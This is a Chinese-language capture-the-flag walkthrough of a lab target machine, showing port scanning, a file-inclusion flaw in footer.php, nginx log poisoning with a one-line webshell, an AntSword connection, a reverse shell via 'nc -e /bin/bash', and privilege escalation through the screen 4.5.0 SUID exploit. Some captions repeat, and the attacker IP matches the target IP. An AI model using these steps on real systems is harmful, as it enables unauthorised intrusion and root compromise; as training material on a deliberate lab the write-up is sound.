

下载环境导入靶机,在kali里面扫描靶机ip地址 靶机IP:192.168.190.133

靶机IP:192.168.190.133



扫描端口: 开放了两个tcp端口,我们访问一下ip



开放了两个tcp端口,我们访问一下ip 在下载靶机的时候说明了只有一个flag,我们在页面试试,发现contact页面评论后会出现thankyou.php





在下载靶机的时候说明了只有一个flag,我们在页面试试,发现contact页面评论后会出现thankyou.php 而且每次刷新下方的显示不同,扫描一下后台



而且每次刷新下方的显示不同,扫描一下后台 访问footer.php

访问footer.php 同样是每次刷新后内容不同,那猜测下方的年份显示可能是调用文件后返回的数值,尝试一下文件包含,发现成功文件包含



同样是每次刷新后内容不同,那猜测下方的年份显示可能是调用文件后返回的数值,尝试一下文件包含,发现成功文件包含 因为靶机服务扫描时发现靶机网站使用的是nginx服务器,我们知道nginx服务器的默认配置文件是



因为靶机服务扫描时发现靶机网站使用的是nginx服务器,我们知道nginx服务器的默认配置文件是/etc/nginx/nginx.conf,所以将nginx的配置文件包含过来查看日志路径,发现了nginx的日志路径: access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; 向日志文件传输一句话木马让其进行解析,使用burpsuite抓包改包向日志文件传入一句话木马



向日志文件传输一句话木马让其进行解析,使用burpsuite抓包改包向日志文件传入一句话木马 使用蚁剑连接



使用蚁剑连接



使用虚拟终端反弹shell,蚁剑虚拟终端输入nc -e /bin/bash 192.168.190.133(kali ip地址) 777,kali监听7777 端口

使用虚拟终端反弹shell,蚁剑虚拟终端输入nc -e /bin/bash 192.168.190.133(kali ip地址) 777,kali监听7777 端口

切换shell外壳



python -c 'import pty;pty.spawn("/bin/bash")'然后进行提权,使用命令find / -user root -perm -4000 -print 2>/dev/null,查看是否有可利用的suid



这里不知道哪个有用就看了大佬们的wp,发现screen-4.5.0有漏洞可以利用,使用命令:



这里不知道哪个有用就看了大佬们的wp,发现screen-4.5.0有漏洞可以利用,使用命令:searchsploit screen 4.5.0 将文件cp出来

将文件cp出来 41154.sh:



41154.sh: 查看文件可以知道,脚本文件需要分3个步骤完成

查看文件可以知道,脚本文件需要分3个步骤完成





第一步:将第一部分diam写入libhax.c文件中,在执行相应的命令生成libhax.so文件



第二步:将第二部分的C语言代码写入rootshell文件中,并编译成rooshell文件

